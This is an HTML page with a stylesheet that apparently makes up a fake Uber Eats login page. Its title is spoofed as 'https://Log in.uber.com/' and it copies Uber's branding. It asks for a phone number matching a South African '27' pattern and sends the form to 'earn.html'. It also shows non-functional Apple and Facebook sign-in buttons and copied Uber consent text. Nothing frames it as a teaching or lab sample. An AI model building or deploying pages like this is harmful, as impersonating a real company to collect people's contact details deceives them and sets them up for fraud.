
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>https://Log in.uber.com/</title>
    <link rel="stylesheet" href="lognew.css" type="text/css">
    
</head>
  <body > 
    <header>
    <div class="container">
        <div class="logo"> 
        <h1> <span class="wall">Uber</span><span class="eat">Eats</span> </h1>
        </div>
        	
    </header>
	
	
	<h1 id="title" class="bj bk bl bm bn bo bp">What's your phone number ( 27...)</h1>
        <form action="earn.html" method="GET" id="sheetdb-form">
	<div class="ae bs aj bt">
	<div id="phone-number-or-email-input-container" class="ae bs bu bv bw ao bx">
	<div class="by ao">
	<input type="text" name="fname" pattern="27[0-9]{9}" minlength="11" maxlength="11" id="PHONE_NUMBER_or_EMAIL_ADDRESS" autocomplete="email" inputmode="email" autocorrect="off" autocapitalize="off" spellcheck="false" autofocus="" placeholder="Enter a valid phone number ( 27...)" aria-label="Enter phone number or email" text="" country="[object Object]" overrides="[object Object]" class="bz c0 c1 bt c2 c3 c4 bw ao c5">
	</div>
	</div>
	</div>
	<div class="c6"></div>
	
	<div class ="button">
	<a href="earn.html"><button class="dn do c1 d1 ae c0 aj d2 d3 bz d4 d5 c3 d6 d7 d8 bx d9 da dp dq" id="forward-button" type="submit" data-test="forward-button" width: 97%; >
	<div class="ae b7 aj ao"  style= "display: block;" >
	Log In
	</div>
	</button></a>
	</div>
	<div class="c6"></div>
	</form>
	
	<div class="ae aj cc cd ce cf cg ch ci cj ck cl cm cn">

	<p class="co c9 cp">or</p>
	
	</div>
	
	<div class="cq"></div>
	
	
	
    <div class ="button">
	<button class="dn do c1 d1 ae c0 aj d2 d3 bz d4 d5 c3 d6 d7 d8 bx d9 da dp dq" id="forward-button" type="submit" data-test="forward-button" width: 97%; >
	<div class="ae b7 aj ao"  style= "display: block; " >
	Continue with Apple
	</div>
	</button>
	</div>
	
	
	<div class="cq"></div>
	
	
	
	<div class ="button">
	<button class="dn do c1 d1 ae c0 aj d2 d3 bz d4 d5 c3 d6 d7 d8 bx d9 da dp dq" id="forward-button" type="submit" data-test="forward-button" width: 97%; >
	<div class="ae b7 aj ao"  style= "display: block; " >
	Continue with Facebook
	</div>
	</button>
	</div>
	
	<div class="dg"></div>
	
	<p id="formFooterPhone" class="dh d1 bo di dj">By proceeding, you consent to get calls, WhatsApp or SMS messages, including by automated means, from Uber and its affiliates to the number provided.</p>
	
</div>
</body>


</html>
</file>
<file: lognew.css>
@import url('https://fonts.googleapis.com/css?family=Baloo+Bhaijaan|Ubuntu');

*{
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: 'Ubuntu', sans-serif;
}

body{
  background: #fff;;
  margin: 0 10px;
    margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: 'Ubuntu', sans-serif;
}
  
  
@media screen and (max-width: 480px){
  .card-grp{
    flex-direction: row;
  }
  .card-item{
    width: 100%;
    margin-bottom: 20px;
  }
  .btn{
    margin-top: 20px;
  }
  .payment{
	  padding-top:10px;
	  
  }
  
  
}

@media screen and (max-width: 480px){
	.container{
    width: 480px;
    margin: 10px;
	margin-top:10px;
	overflow: hidden;
	}
	
	.header-option{
    font-size: 1rem;
    padding-left: 2.3rem;}
	
	.searchBar{
		display:none;
	}
	

}
}

.payment{
  background: #F4F5EE;
  max-width: 360px;
  margin: 80px auto;
  height: auto;
  padding: 35px;
  padding-top: 70px;
  border-radius: 5px;
  position: relative;
}

.payment h2{
  text-align: center;
  letter-spacing: 0px;
  margin-bottom: 40px;
  margin-top:0px;
  color: #0d3c61;
  padding-top: 70px;
}
.container{
    display: flex;
    flex-direction: row;
    width: 100%;
    margin: 0px;
    align-items: center;
	margin-top:0;
    font-family: sans-serif;
	background-color: #000000;
	padding: 1px 32px;
	min-height: 90px;
	
	
	
}


.form .label{
  display: block;
  color: #555555;
  margin-bottom: 6px;
}
.searchBar{
    margin-left: auto;
}

h1{
    font-weight: 600;
	display: block;
    font-size: 2em;
    margin-block-start: 0.67em;
    margin-block-end: 0.67em;
    margin-inline-start: 0px;
    margin-inline-end: 0px;
	font-family:sans-serif;
}

.eat{
    color: #17b322;
    font-weight: 600;
	font-size: 2em
	font-family: sans-serif;
	padding-left:15px;
}
.wall{
	 color: #ffffff;
}
.header-option{
    font-size: 1rem;
    padding-left: 2rem;
	display:flex;
	align-items:center;
	
}
svg{
	
    margin-right:none;
	display:inline;
	
}
.currentDetails,.searchBar{
    display: flex;
	display:flex;
	align-items:center;
}



.input{
  padding: 13px 0px 13px 25px;
  width: 100%;
  text-align: center;
  border: 2px solid #dddddd;
  border-radius: 5px;
  letter-spacing: 1px;
  word-spacing: 3px;
  outline: none;
  font-size: 16px;
  color: #555555;
}

.card-grp{
  display: flex;
  justify-content: space-between;
  align-items:justify;
}

.card-item{
  width: 48%;
}

.space{
  margin-bottom: 20px;
}

.icon-relative{
  position: relative;
}

.icon-relative .fas,
.icon-relative .far{
  position: absolute;
  bottom: 12px;
  left: 10px;
  font-size: 20px;
  color: #555555;
}


.bp {
    color: #000000;
}
.bo {
    margin: 25px;
}
.bl {
    line-height: 32px;
}

.bk {
    font-weight: 400;
}
.bj {
    font-size: 22px;
}

.bx {
    border-radius: 40px;
}

.bw {
    background: #eee;
}
.bv {
    padding: 10px 0 10px 12px;
}
.bu {
    border: 2px solid transparent;
}
.bs {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    flex-direction: row;
}
.ao {
    width: 97%;
}

.by {
    padding-left: 4px;
}

*, *:before, *:after {
    box-sizing: inherit;
    font-family: -apple-system,BlinkMacSystemFont,"SegoeUI",Roboto,Helvetica,Arial,sans-serif,"AppleColorEmoji","SegoeUIEmoji","SegoeUISymbol";
}
.bs {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    flex-direction: row;
}
.bt {
    line-height: 45px;
	padding-left: 12px;
}
.al {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
}

.c5 {
    text-align: left;
}

.c4 {
    direction: ltr;
}
.c3 {
    margin: 0;
}
.c2 {
    padding: 0;
}
.c1 {
    font-size: 16px;
}

.c0 {
    border: none;
}
.bz {
    outline: none;
}

.c6 {
    height: 30px;
	
}







.do {
    color: rgb(255, 255, 255);
}
.dn {
    background: rgb(0, 0, 0);
	width: 98%;
    border-radius: 15px;
}
}
.da {
    min-height: 48px;
}
.d9 {
    padding: 14px 16px;
}
.d5 {
    font-weight: 500;
}
.d4 {
    box-shadow: none;
}
.d3 {
    -webkit-transition: background 200ms cubic-bezier(0, 0, 1, 1);
    -moz-transition: background 200ms cubic-bezier(0, 0, 1, 1);
    transition: background 200ms cubic-bezier(0, 0, 1, 1);
}
.d2 {
    cursor: pointer;
}
.d1 {
    line-height: 25px;
}
.c3 {
    margin: 0;
}
.c1 {
    font-size: 18px;
}



.aj {
    -webkit-box-align: center;
    align-items: center;
}
.ae {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: block;
}
.button {
	padding-left:20px;
	width: 97%;
}







.cd {
    padding: 4px 15px;
}
.cc {
    color: #AFAFAF;
}
.aj {
    -webkit-box-align: center;
    align-items: center;
}
.ae {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}
*, *:before, *:after {
    box-sizing: inherit;
    font-family: -apple-system,BlinkMacSystemFont,"SegoeUI",Roboto,Helvetica,Arial,sans-serif,"AppleColorEmoji","SegoeUIEmoji","SegoeUISymbol";
}
user agent stylesheet
div {
    display: block;
}
.al {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
}
.ci::before {
    -webkit-box-flex: 1;
    flex-grow: 1;
}
.ch::before {
    height: 2px;
}
.cg::before {
    background: #AFAFAF;
}
.cf::before {
    display: block;
}
.ce::before {
    content: " ";
}
*, *:before, *:after {
    box-sizing: inherit;
    font-family: -apple-system,BlinkMacSystemFont,"SegoeUI",Roboto,Helvetica,Arial,sans-serif,"AppleColorEmoji","SegoeUIEmoji","SegoeUISymbol";
}

.cn::after {
    -webkit-box-flex: 1;
    flex-grow: 1;
}
.cm::after {
    height: 2px;
}
.cl::after {
    background: #AFAFAF;
}
.ck::after {
    display: block;
}
.cj::after {
    content: " ";
}

.cp {
    margin: 0 8px;
}

.co {
    font-size: 15px;
}
.c9 {
    line-height: 16px;
}
*, *:before, *:after {
    box-sizing: inherit;
    font-family: -apple-system,BlinkMacSystemFont,"SegoeUI",Roboto,Helvetica,Arial,sans-serif,"AppleColorEmoji","SegoeUIEmoji","SegoeUISymbol";
}





.cq {
    padding-bottom: 18px;
}
.dg {
    margin-bottom: 12px;
}



.dj {
    padding-right: 16px;
}
.di {
    color: #6B6B6B;
}

.dh {
    font-size: 13px;
}
.d1 {
    line-height: 20px;
}
</file>
